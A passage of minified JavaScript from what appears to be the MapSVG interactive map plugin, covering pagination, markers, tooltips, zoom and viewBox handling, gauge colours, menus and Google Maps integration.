href="#">Last</a></li>--></ul></nav>');if(_this.database.onFirstPage()&&_this.database.onLastPage())_data.pager.hide();else{_data.pager.find(".mapsvg-prev").removeClass("disabled");_data.pager.find(".mapsvg-first").removeClass("disabled");_data.pager.find(".mapsvg-last").removeClass("disabled");_data.pager.find(".mapsvg-next").removeClass("disabled");_this.database.onLastPage()&&(_data.pager.find(".mapsvg-next").addClass("disabled")&&_data.pager.find(".mapsvg-last").addClass("disabled"));_this.database.onFirstPage()&&(_data.pager.find(".mapsvg-prev").addClass("disabled")&&_data.pager.find(".mapsvg-first").addClass("disabled"));}_data.pager.on("click",".mapsvg-next:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({page:_this.database.page+1}).done(function(){callback&&callback();});}).on("click",".mapsvg-prev:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:_this.database.page-1}).done(function(){callback&&callback();});}).on("click",".mapsvg-first:not(.disabled)",function(e){e.preventDefault();if(_this.database.onFirstPage())return;_this.database.getAll({page:1}).done(function(){callback&&callback();});}).on("click",".mapsvg-last:not(.disabled)",function(e){e.preventDefault();if(_this.database.onLastPage())return;_this.database.getAll({lastpage:true}).done(function(){callback&&callback();});});return _data.pager;},deleteMarkers:function(){while(_data.markers.length)_this.markerDelete(_data.markers[0]);},addDataObjectsAsMarkers:function(){var data=this.database.getLoaded();var _this=this;_this.deleteMarkers();data&&data.forEach(function(obj){if(obj.marker&&!(obj instanceof Marker)){obj.marker.id="marker_"+obj.id;obj.marker.attached=true;var marker=_this.markerAdd(obj.marker);marker&&marker.setObject(obj);}});},getCssUrl:function(){return MapSVG.urls.root+"css/mapsvg.css";},isGeo:function(){return _data.mapIsGeo;},functionFromString:function(string){var func;var error=false;var fn=string.trim();if(fn.indexOf("{")==-1||fn.indexOf("function")!==0||fn.indexOf("(")==-1)return {error:"MapSVG user function error: no function body."};var fnBody=fn.substring(fn.indexOf("{")+1,fn.lastIndexOf("}"));var params=fn.substring(fn.indexOf("(")+1,fn.indexOf(")"));try{func=new Function(params,fnBody);}catch(err){error=err;}if(!error)return func;else return error;},getOptions:function(forTemplate,forWeb,optionsDelta){optionsDelta=optionsDelta||{};var options=$.extend(true,{},_data.options);$.extend(true,options,optionsDelta);options.viewBox=_data._viewBox;delete options.markers;if(forTemplate){options.regions=[];_data.regions.forEach(function(r){options.regions.push(r.getOptions(forTemplate));});options.markers=_data.options.markers;}else{_data.regions.forEach(function(r){r.changed()&&(options.regions[r.id]=r.getOptions());});if(_data.markers.length>0)options.markers=[];_data.markers.forEach(function(m){options.markers.push(m.getOptions());});}if(forWeb)$.each(options,function(key,val){if(JSON.stringify(val)==JSON.stringify(defaults[key]))delete options[key];});return options;},on:function(event,callback){this.lastChangeTime=Date.now();if(!_data.events[event])_data.events[event]=[];_data.events[event].push(callback);},off:function(event,callback){_data.events[event]=[];},trigger:function(event){_data.eventHandlers&&_data.eventHandlers[event]&&_data.eventHandlers[event]();},setEvents:function(functions){_data.events=_data.events||{};for(var i in functions)if(typeof functions[i]==="string"){var func=functions[i]!=""?this.functionFromString(functions[i]):null;if(func&&!func.error&&!(func instanceof TypeError||func instanceof SyntaxError))_data.events[i]=func;else _data.events[i]=null;}else{if(typeof functions[i]==="function")_data.events[i]=functions[i];}$.extend(true,_data.options.events,functions);},setActions:function(options){$.extend(true,_data.options.actions,options);},setDetailsView:function(options){$.extend(true,_data.options.detailsView,options);},setMobileView:function(options){$.extend(true,_data.options.mobileView,options);},deleteDataField:function(name){_data.options.data.forEach(function(obj){delete obj[name];});},addZeroDataField:function(name){_data.options.data.forEach(function(obj){obj[name]="";});},attachDataToRegions:function(){_data.regions.forEach(function(region){region.objects=[];});_this.database.getLoaded().forEach(function(obj,index){if(obj.regions&&obj.regions.length)if(typeof obj.regions=="object")obj.regions.forEach(function(region){var r=_this.getRegion(region.id);if(r)r.objects.push(obj);});});},setTemplates:function(templates){var _this=this;_data.templates=_data.templates||{};for(var name in templates)if(name!=undefined){_data.options.templates[name]=templates[name];var t=_data.options.templates[name];if(name=="directoryItem"){t='{{#each items}}<div id="mapsvg-directory-item-{{id}}" class="mapsvg-directory-item" data-object-id="{{id}}">'+t+"</div>{{/each}}";name="directory";}_data.templates[name]=Handlebars.compile(t);}},setRegionStatus:function(region,status){var status=_this.regionsDatabase.getSchemaField("status").optionsDict[status];if(status.disabled)region.setDisabled(true);else region.setDisabled(false);if(status.color)region.setFill(status.color);else region.setFill();},update:function(options){for(var key in options)if(key=="regions")$.each(options.regions,function(id,regionOptions){var region=_this.getRegion(id);region&&region.update(regionOptions);if(regionOptions.gaugeValue!=undefined){_this.updateGaugeMinMax();_this.regionsRedrawColors();}if(regionOptions.disabled!=undefined){_this.deselectRegion(region);_data.options.regions[id]=_data.options.regions[id]||{};_data.options.regions[id].disabled=region.disabled;}});else if(key=="markers")$.each(options.markers,function(id,markerOptions){var marker=_this.getMarker(id);marker&&marker.update(markerOptions);});else{var setter="set"+MapSVG.ucfirst(key);if(_this.hasOwnProperty(setter))this[setter](options[key]);else _data.options[key]=options[key];}},setTitle:function(title){title&&(_data.options.title=title);},setExtension:function(extension){if(extension)_data.options.extension=extension;else delete _data.options.extension;},setDisableLinks:function(on){on=MapSVG.parseBoolean(on);if(on)_data.$map.on("click.a.mapsvg","a",function(e){e.preventDefault();});else _data.$map.off("click.a.mapsvg");_data.disableLinks=on;},setLoadingText:function(val){_data.options.loadingText=val;},setLockAspectRatio:function(val){_data.options.lockAspectRatio=MapSVG.parseBoolean(val);},setOnClick:function(h){_data.options.onClick=h||undefined;},setMouseOver:function(h){_data.options.mouseOver=h||undefined;},setMouseOut:function(h){_data.options.mouseOut=h||undefined;},setBeforeLoad:function(h){_data.options.beforeLoad=h||undefined;},setAfterLoad:function(h){_data.options.afterLoad=h||undefined;},setPopoverShown:function(h){_data.options.popoverShown=h||undefined;},on:function(event,handler){_data.eventHandlers=_data.eventHandlers||{};_data.eventHandlers[event]=handler;},setMarkerEditHandler:function(handler){_data.markerEditHandler=handler;},setRegionChoroplethField:function(field){_data.options.regionChoroplethField=field;_this.redrawGauge();},setRegionEditHandler:function(handler){_data.regionEditHandler=handler;},setDisableAll:function(on){on=MapSVG.parseBoolean(on);$.extend(true,_data.options,{disableAll:on});_data.regions.forEach(function(r){r.setDisabled();});},setRegionStatuses:function(_statuses){_data.options.regionStatuses=_statuses;var colors={};for(var status in _data.options.regionStatuses)colors[status]=_data.options.regionStatuses[status].color.length?_data.options.regionStatuses[status].color:undefined;_this.setColors({status:colors});},setColorsIgnore:function(val){_data.options.colorsIgnore=MapSVG.parseBoolean(val);_this.regionsRedrawColors();},setColors:function(colors){$.extend(true,_data.options,{colors});if(colors.status)_data.options.colors.status=colors.status;$.each(_data.options.colors,function(key,color){if(color===null||color=="")delete _data.options.colors[key];});if(colors.background)_data.$map.css({background:_data.options.colors.background});if(colors.hover)_data.options.colors.hover=colors.hover==""+parseInt(colors.hover)?parseInt(colors.hover):colors.hover;if(colors.selected)_data.options.colors.selected=colors.selected==""+parseInt(colors.selected)?parseInt(colors.selected):colors.selected;_this.regionsRedrawColors();},setTooltips:function(options){if(options.on!==undefined)options.on=MapSVG.parseBoolean(options.on);$.extend(true,_data.options,{tooltips:options});_data.tooltip=_data.tooltip||{posOriginal:{},posShifted:{},posShiftedPrev:{},mirror:{}};_data.tooltip.posOriginal={};_data.tooltip.posShifted={};_data.tooltip.posShiftedPrev={};_data.tooltip.mirror={};if(_data.tooltip.container)_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");else{_data.tooltip.container=$("<div />").addClass("mapsvg-tooltip");_data.$map.append(_data.tooltip.container);}var ex=_data.options.tooltips.position.split("-");if(ex[0].indexOf("top")!=-1||ex[0].indexOf("bottom")!=-1)_data.tooltip.posOriginal.topbottom=ex[0];if(ex[0].indexOf("left")!=-1||ex[0].indexOf("right")!=-1)_data.tooltip.posOriginal.leftright=ex[0];if(ex[1])_data.tooltip.posOriginal.leftright=ex[1];var event="mousemove.tooltip.mapsvg-"+_data.$map.attr("id");_data.tooltip.container.addClass("mapsvg-tt-"+_data.options.tooltips.position);$("body").off(event).on(event,function(e){MapSVG.mouse=MapSVG.mouseCoords(e);_data.tooltip.container[0].style.left=e.clientX+$(window).scrollLeft()-_data.$map.offset().left+"px";_data.tooltip.container[0].style.top=e.clientY+$(window).scrollTop()-_data.$map.offset().top+"px";var m={x:e.clientX+$(window).scrollLeft(),y:e.clientY+$(window).scrollTop()};var tbbox=_data.tooltip.container[0].getBoundingClientRect();var mbbox=_data.$wrap[0].getBoundingClientRect();tbbox={top:tbbox.top+$(window).scrollTop(),bottom:tbbox.bottom+$(window).scrollTop(),left:tbbox.left+$(window).scrollLeft(),right:tbbox.right+$(window).scrollLeft(),width:tbbox.width,height:tbbox.height};mbbox={top:mbbox.top+$(window).scrollTop(),bottom:mbbox.bottom+$(window).scrollTop(),left:mbbox.left+$(window).scrollLeft(),right:mbbox.right+$(window).scrollLeft(),width:mbbox.width,height:mbbox.height};if(m.x>mbbox.right||m.y>mbbox.bottom||m.x<mbbox.left||m.y<mbbox.top)return;if(_data.tooltip.mirror.top||_data.tooltip.mirror.bottom)if(_data.tooltip.mirror.top&&m.y>_data.tooltip.mirror.top){_data.tooltip.mirror.top=false;delete _data.tooltip.posShifted.topbottom;}else{if(_data.tooltip.mirror.bottom&&m.y<_data.tooltip.mirror.bottom){_data.tooltip.mirror.bottom=false;delete _data.tooltip.posShifted.topbottom;}}else if(tbbox.bottom<mbbox.top+tbbox.height){_data.tooltip.posShifted.topbottom="bottom";_data.tooltip.mirror.top=m.y;}else{if(tbbox.top>mbbox.bottom-tbbox.height){_data.tooltip.posShifted.topbottom="top";_data.tooltip.mirror.bottom=m.y;}}if(_data.tooltip.mirror.right||_data.tooltip.mirror.left)if(_data.tooltip.mirror.left&&m.x>_data.tooltip.mirror.left){_data.tooltip.mirror.left=false;delete _data.tooltip.posShifted.leftright;}else{if(_data.tooltip.mirror.right&&m.x<_data.tooltip.mirror.right){_data.tooltip.mirror.right=false;delete _data.tooltip.posShifted.leftright;}}else if(tbbox.right<mbbox.left+tbbox.width){_data.tooltip.posShifted.leftright="right";_data.tooltip.mirror.left=m.x;}else{if(tbbox.left>mbbox.right-tbbox.width){_data.tooltip.posShifted.leftright="left";_data.tooltip.mirror.right=m.x;}}var pos=$.extend({},_data.tooltip.posOriginal,_data.tooltip.posShifted);var _pos=[];pos.topbottom&&_pos.push(pos.topbottom);pos.leftright&&_pos.push(pos.leftright);pos=_pos.join("-");if(_data.tooltip.posShifted.topbottom!=_data.tooltip.posOriginal.topbottom||_data.tooltip.posShifted.leftright!=_data.tooltip.posOriginal.leftright){_data.tooltip.container[0].className=_data.tooltip.container[0].className.replace(/(^|\s)mapsvg-tt-\S+/g,"");_data.tooltip.container.addClass("mapsvg-tt-"+pos);_data.tooltip.posShiftedPrev=pos;}});},setPopovers:function(options){if(typeof options.mode=="string"&&options.mode.indexOf("function")==0)options.mode=_this.functionFromString(options.mode);$.extend(true,_data.options,{popovers:options});_data.options.popovers.on=_data.options.popovers.mode!="off";_data.options.popovers.centerOn=MapSVG.parseBoolean(_data.options.popovers.centerOn);if(!_data.$popover){_data.$popover=$("<div />").addClass("mapsvg-popover");_data.layers.popovers.append(_data.$popover);}_data.$popover.css({width:_data.options.popovers.width+(_data.options.popovers.width=="auto"?"":"px"),"max-width":_data.options.popovers.maxWidth+"%","max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});if(_data.options.popovers.mobileFullscreen&&MapSVG.isPhone){$("body").toggleClass("mapsvg-fullscreen-popovers",true);_data.$popover.appendTo("body");}},setRegionPrefix:function(prefix){_data.options.regionPrefix=prefix;},setInitialViewBox:function(v){if(typeof v=="string")v=v.trim().split(" ");_data._viewBox=[parseFloat(v[0]),parseFloat(v[1]),parseFloat(v[2]),parseFloat(v[3])];_data.zoomLevel=0;},setViewBoxOnStart:function(){_data.viewBoxFull=_data.svgDefault.viewBox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.vbstart=1;},setViewBox:function(v,skipAdjustments){if(typeof v=="string")v=v.trim().split(" ");var d=v&&v.length==4?v:_data.svgDefault.viewBox;var isZooming=parseFloat(d[2])!=_data.viewBox[2]||parseFloat(d[3])!=_data.viewBox[3];_data.viewBox=[parseFloat(d[0]),parseFloat(d[1]),parseFloat(d[2]),parseFloat(d[3])];_data.whRatio=_data.viewBox[2]/_data.viewBox[3];!_data.vbstart&&_this.setViewBoxOnStart();if(!v){_data._viewBox=_data.viewBox;_data._scale=1;}var p=_data.options.padding;if(p.top){_data.viewBox[1]-=p.top;_data.viewBox[3]+=p.top;}if(p.right)_data.viewBox[2]+=p.right;if(p.bottom)_data.viewBox[3]+=p.bottom;if(p.left){_data.viewBox[0]-=p.left;_data.viewBox[2]+=p.left;}_data.scale=_this.getScale();_data.superScale=_data.whRatioFull*_data.svgDefault.viewBox[2]/_data.viewBox[2];_data.scroll=_data.scroll||{};_data.scroll.tx=(_data.svgDefault.viewBox[0]-_data.viewBox[0])*_data.scale;_data.scroll.ty=(_data.svgDefault.viewBox[1]-_data.viewBox[1])*_data.scale;_data.$scrollpane.css({transform:"translate("+_data.scroll.tx+"px,"+_data.scroll.ty+"px)"});_data.$svg.css({transform:"scale("+_data.superScale+")"});if(isZooming&&!skipAdjustments)_this.updateSize();isZooming&&_this.trigger("zoom");return true;},setViewBoxReal:function(bbox){_data.viewBoxFull=bbox;_data.viewBoxFake=bbox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.viewBox=bbox;_data.svgDefault.viewBox=_data.viewBox;_data.viewBoxFull=bbox;_data.viewBoxFake=_data.viewBox;_data.whRatioFull=_data.viewBoxFull[2]/_data.viewBox[2];_data.$svg[0].setAttribute("viewBox",_data.viewBoxFull.join(" "));_data.scale=_this.getScale();var tx=-bbox[0]*_data.scale;var ty=-bbox[1]*_data.scale;_data.$layers.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.zoomLevel=0;_this.setViewBox(bbox);},setViewBoxByGoogleMapBounds:function(){var googleMapBounds=_data.googleMaps.map.getBounds();var ne=[googleMapBounds.getNorthEast().lat(),googleMapBounds.getNorthEast().lng()];var sw=[googleMapBounds.getSouthWest().lat(),googleMapBounds.getSouthWest().lng()];var xyNE=_this.convertGeoToSVG(ne);var xySW=_this.convertGeoToSVG(sw);if(xyNE[0]<xySW[0]){var mapPointsWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360;xySW[0]=-(mapPointsWidth-xySW[0]);}var width=xyNE[0]-xySW[0];var height=xySW[1]-xyNE[1];_this.setViewBox([xySW[0],xyNE[1],width,height]);},redraw:function(){_data.$wrap.css({width:_data.$wrap.width(),height:_data.$wrap.width()/_data.whRatio});if(!MapSVG.browser.ie)_data.$wrap.css({width:"auto",height:"auto"});else _data.$wrap.css({width:"auto"});_this.updateSize();},setPadding:function(options){options=options||_data.options.padding;for(var i in options)options[i]=options[i]?parseInt(options[i]):0;$.extend(_data.options.padding,options);_this.setViewBox();_this.trigger("sizeChange");},setSize:function(width,height,responsive){_data.options.width=parseFloat(width);_data.options.height=parseFloat(height);_data.options.responsive=responsive!=null&&responsive!=undefined?MapSVG.parseBoolean(responsive):_data.options.responsive;if(!_data.options.width&&!_data.options.height){_data.options.width=_data.svgDefault.width;_data.options.height=_data.svgDefault.height;}else if(!_data.options.width&&_data.options.height)_data.options.width=parseInt(_data.options.height*_data.svgDefault.width/_data.svgDefault.height);else{if(_data.options.width&&!_data.options.height)_data.options.height=parseInt(_data.options.width*_data.svgDefault.height/_data.svgDefault.width);}_data.whRatio=_data.options.width/_data.options.height;_data.scale=_this.getScale();_this.setResponsive(responsive);if(_data.markers)_this.markersAdjustPosition();return [_data.options.width,_data.options.height];},setResponsive:function(on,force){on=on!=undefined?MapSVG.parseBoolean(on):_data.options.responsive;$(window).off("resize.mapsvg");_data.$map.css({width:"100%",height:"0","padding-bottom":_data.viewBox[3]*100/_data.viewBox[2]+"%"});if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(!_data.resizeSensor)_data.resizeSensor=new MapSVG.ResizeSensor(_data.$map[0],function(){if(MapSVG.browser.ie){_data.whRatio2=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];_data.$svg.height(_data.$map.outerWidth()/_data.whRatio2);}if(_data.options.googleMaps.on&&_data.googleMaps.map){var center=_data.googleMaps.map.getCenter();google.maps.event.trigger(_data.googleMaps.map,"resize");_data.googleMaps.map.setCenter(center);_this.setViewBoxByGoogleMapBounds();}else _this.setViewBox(_data.viewBox);_data.$popover&&_data.$popover.css({"max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});_this.updateSize();});if(on)_data.$wrap.css({width:"100%",height:"auto"});else _data.$wrap.css({width:_data.options.width+"px",height:_data.options.height+"px"});$.extend(true,_data.options,{responsive:on});_this.setViewBox(_data.viewBox);_this.updateSize();},setScroll:function(options,skipEvents){options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.limit!=undefined&&(options.limit=MapSVG.parseBoolean(options.limit));$.extend(true,_data.options,{scroll:options});!skipEvents&&_this.setEventHandlers();},setZoom:function(options){options=options||{};options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.mousewheel!=undefined&&(options.mousewheel=MapSVG.parseBoolean(options.mousewheel));options.delta=2;if(options.limit){if(typeof options.limit=="string")options.limit=options.limit.split(";");options.limit=[parseInt(options.limit[0]),parseInt(options.limit[1])];}if(!_data.zoomLevels){_data.zoomLevels={};var _scale=1;for(var i=0;i<=20;i++){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale*_data.options.zoom.delta;}_scale=1;for(var i=0;i>=-20;i--){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale/_data.options.zoom.delta;}}$.extend(true,_data.options,{zoom:options});_data.$map.off("mousewheel.mapsvg");if(_data.options.zoom.on&&_data.options.zoom.mousewheel){if(MapSVG.browser.firefox){_data.firefoxScroll={insideIframe:false};_data.$map.on("mouseenter",function(){_data.firefoxScroll.insideIframe=true;_data.firefoxScroll.scrollX=window.scrollX;_data.firefoxScroll.scrollY=window.scrollY;}).on("mouseleave",function(){_data.firefoxScroll.insideIframe=false;});$(document).scroll(function(){if(_data.firefoxScroll.insideIframe)window.scrollTo(_data.firefoxScroll.scrollX,_data.firefoxScroll.scrollY);});}_data.$map.on("mousewheel.mapsvg",function(event,delta,deltaX,deltaY){if($(event.target).hasClass("mapsvg-popover")||$(event.target).closest(".mapsvg-popover").length)return;event.preventDefault();var d=delta>0?1:-1;var m=MapSVG.mouseCoords(event);m.x=m.x-_data.$svg.offset().left;m.y=m.y-_data.$svg.offset().top;var center=_this.convertPixelToSVG([m.x,m.y]);d>0?_this.zoomIn(center):_this.zoomOut(center);return false;});}_this.setZoomButtons();_data.canZoom=true;},setZoomButtons:function(){var loc=_data.options.zoom.buttons.location||"hide";if(!_data.zoomButtons){var buttons=$("<div />").addClass("mapsvg-buttons");buttons.zoomIn=$("<div />").addClass("mapsvg-btn-zoom in");var event=MapSVG.touchDevice?"touchend":"click";buttons.zoomIn.on(event,function(e){e.stopPropagation();_this.zoomIn();});buttons.zoomOut=$("<div />").addClass("mapsvg-btn-zoom out");buttons.zoomOut.on(event,function(e){e.stopPropagation();_this.zoomOut();});buttons.append(buttons.zoomIn).append(buttons.zoomOut);_data.zoomButtons=buttons;_data.$map.append(_data.zoomButtons);}_data.zoomButtons.removeClass("left");_data.zoomButtons.removeClass("right");loc=="right"&&_data.zoomButtons.addClass("right")||loc=="left"&&_data.zoomButtons.addClass("left");_data.options.zoom.on&&loc!="hide"?_data.zoomButtons.show():_data.zoomButtons.hide();},setCursor:function(type){type=type=="pointer"?"pointer":"default";_data.options.cursor=type;if(type=="pointer")_data.$map.addClass("mapsvg-cursor-pointer");else _data.$map.removeClass("mapsvg-cursor-pointer");},setPreloaderText:function(text){_data.options.loadingText=text;},setMultiSelect:function(on,deselect){_data.options.multiSelect=MapSVG.parseBoolean(on);if(deselect!==false)_this.deselectAllRegions();},setGauge:function(options){options=options||_data.options.gauge;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{gauge:options});var needsRedraw=false;if(!_data.$gauge){_data.$gauge={};_data.$gauge.gradient=$("<td>&nbsp;</td>").addClass("mapsvg-gauge-gradient");_this.setGaugeGradientCSS();_data.$gauge.container=$("<div />").addClass("mapsvg-gauge").hide();_data.$gauge.table=$("<table />");var tr=$("<tr />");_data.$gauge.labelLow=$("<td>"+_data.options.gauge.labels.low+"</td>");_data.$gauge.labelHigh=$("<td>"+_data.options.gauge.labels.high+"</td>");tr.append(_data.$gauge.labelLow);tr.append(_data.$gauge.gradient);tr.append(_data.$gauge.labelHigh);_data.$gauge.table.append(tr);_data.$gauge.container.append(_data.$gauge.table);_data.$map.append(_data.$gauge.container);}if(!_data.options.gauge.on&&_data.$gauge.container.is(":visible")){_data.$gauge.container.hide();needsRedraw=true;}else{if(_data.options.gauge.on&&!_data.$gauge.container.is(":visible")){_data.$gauge.container.show();needsRedraw=true;}}if(options.colors){_data.options.gauge.colors.lowRGB=MapSVG.tinycolor(_data.options.gauge.colors.low).toRgb();_data.options.gauge.colors.highRGB=MapSVG.tinycolor(_data.options.gauge.colors.high).toRgb();_data.options.gauge.colors.diffRGB={r:_data.options.gauge.colors.highRGB.r-_data.options.gauge.colors.lowRGB.r,g:_data.options.gauge.colors.highRGB.g-_data.options.gauge.colors.lowRGB.g,b:_data.options.gauge.colors.highRGB.b-_data.options.gauge.colors.lowRGB.b,a:_data.options.gauge.colors.highRGB.a-_data.options.gauge.colors.lowRGB.a};needsRedraw=true;_data.$gauge&&_this.setGaugeGradientCSS();}if(options.labels){_data.$gauge.labelLow.html(_data.options.gauge.labels.low);_data.$gauge.labelHigh.html(_data.options.gauge.labels.high);}needsRedraw&&_this.redrawGauge();},redrawGauge:function(){_this.updateGaugeMinMax();_this.regionsRedrawColors();},updateGaugeMinMax:function(){_data.options.gauge.min=0;_data.options.gauge.max=false;var values=[];_data.regions.forEach(function(r){if(r.gaugeValue!=null&&r.gaugeValue!=undefined)values.push(r.gaugeValue);});if(values.length>0){_data.options.gauge.min=values.length==1?0:Math.min.apply(null,values);_data.options.gauge.max=Math.max.apply(null,values);_data.options.gauge.maxAdjusted=_data.options.gauge.max-_data.options.gauge.min;}},setGaugeGradientCSS:function(){_data.$gauge.gradient.css({background:_data.options.gauge.colors.low,background:"-moz-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-webkit-gradient(linear, left top, right top, color-stop(1%,"+_data.options.gauge.colors.low+"), color-stop(100%,"+_data.options.gauge.colors.high+"))",background:"-webkit-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-o-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"-ms-linear-gradient(left,  "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"linear-gradient(to right,"+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",filter:'progid:DXImageTransform.Microsoft.gradient( startColorstr="'+_data.options.gauge.colors.low+'", endColorstr="'+_data.options.gauge.colors.high+'",GradientType=1 )'});},setCss:function(css){_data.options.css=css;},setMenu:function(options){options=options||_data.options.menu;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menu:options});_data.$menu&&_data.$menu.off("click.menu.mapsvg");if(_data.options.menu.on){var menuContainer=$("#"+_data.options.menu.containerId);if(menuContainer.length){if(!_data.$menu){if(!menuContainer.is("ul"))_data.$menu=$("<ul />").appendTo(menuContainer);else _data.$menu=menuContainer;if(!_data.$menu.hasClass("mapsvg-menu"))_data.$menu.addClass("mapsvg-menu");}if(_data.$menu.children().length===0)_data.regions.forEach(function(region,i){if(!region.disabled)_data.$menu.append(_data.options.menu.template(region));});_data.$menu.on("click.menu.mapsvg","a",function(e){e.preventDefault();var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];_this.regionClickHandler(e,region);}).on("mouseover.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.highlight();}).on("mouseout.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.unhighlight();});}}},setGoogleMaps:function(options){var _this=this;options=options||_data.options.googleMaps;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));if(!_data.googleMaps)_data.googleMaps={loaded:false,initialized:false,map:null};$.extend(true,_data.options,{googleMaps:options});if(_data.options.googleMaps.on){_data.$map.toggleClass("mapsvg-with-google-map",true);if(!MapSVG.googleMapsApiLoaded)_this.loadGoogleMapsAPI(function(){_this.setGoogleMaps();},function(){_this.setGoogleMaps({on:false});});else if(!_data.googleMaps.map){_data.$googleMaps=$('<div class="mapsvg-layer mapsvg-layer-gm" id="mapsvg-google-maps-'+_this.id+'"></div>').prependTo(_data.$map);_data.$googleMaps.css({position:"absolute",top:0,left:0,bottom:0,right:0,"z-index":"0"});_data.googleMaps.map=new google.maps.Map(_data.$googleMaps[0],{mapTypeId:options.type,fullscreenControl:false,keyboardShortcuts:false,mapTypeControl:false,scaleControl:false,scrollwheel:false,streetViewControl:false,zoomControl:false});var overlay;USGSOverlay.prototype=new google.maps.OverlayView();function USGSOverlay(bounds,map){this.bounds_=bounds;this.map_=map;this.setMap(map);}USGSOverlay.prototype.onAdd=function(){};USGSOverlay.prototype.draw=function(){var overlayProjection=this.getProjection();var sw=overlayProjection.fromLatLngToDivPixel(this.bounds_.getSouthWest());var ne=overlayProjection.fromLatLngToDivPixel(this.bounds_.getNorthEast());var sw2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getSouthWest());var ne2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getNorthEast());var scale=(ne2.x-sw2.x)/_data.svgDefault.viewBox[2];var vb=[_data.svgDefault.viewBox[0]-sw2.x/scale,_data.svgDefault.viewBox[1]-ne2.y/scale,_data.$map.width()/scale,_data.$map.outerHeight()/scale];_this.setViewBox(vb);};var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.overlay=new USGSOverlay(bounds,_data.googleMaps.map);if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}_data.options.googleMaps.initialized=true;_data.googleMaps.map.addListener("idle",function(){_data.isZooming=false;});google.maps.event.addListenerOnce(_data.googleMaps.map,"idle",function(){setTimeout(function(){_data.$map.addClass("mapsvg-fade-in");setTimeout(function(){_data.$map.removeClass("mapsvg-google-map-loading");_data.$map.removeClass("mapsvg-fade-in");_data.googleMaps.overlay.draw();if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}},300);},1);});setTimeout(function(){_data.googleMaps.map.addListener("bounds_changed",function(){setTimeout(function(){if(!_data.isScrolling)_data.googleMaps.overlay.draw();},100);});_this.setViewBoxByGoogleMapBounds();},200);}else{_data.$map.toggleClass("mapsvg-with-google-map",true);_data.$googleMaps&&_data.$googleMaps.show();if(options.type)_data.googleMaps.map.setMapTypeId(options.type);}}else{_data.$map.toggleClass("mapsvg-with-google-map",false);_data.$googleMaps&&_data.$googleMaps.hide();_data.googleMaps.initialized=false;}},loadGoogleMapsAPI:function(callback,fail){window.gm_authFailure=function(){if(MapSVG.GoogleMapBadApiKey)MapSVG.GoogleMapBadApiKey();else alert("Google maps API key is incorrect.");};_data.googleMapsScript=document.createElement("script");_data.googleMapsScript.onload=function(){MapSVG.googleMapsApiLoaded=true;if(typeof callback=="function")callback();};_data.googleMapsScript.src="https://maps.googleapis.com/maps/api/js?key="+_data.options.googleMaps.apiKey+"&v=3.31";document.head.appendChild(_data.googleMapsScript);},loadDetailsView:function(obj){var _this=this;_this.popover&&_this.popover.close();if(_this.detailsController)_this.detailsController.destroy();_this.detailsController=new MapSVG.DetailsController({color:_data.options.colors.detailsView,autoresize:MapSVG.isPhone?false:_data.options.detailsView.autoresize,container:_data.$details,template:obj instanceof Region?_data.templates.detailsViewRegion:_data.templates.detailsView,mapsvg:_this,data:obj instanceof 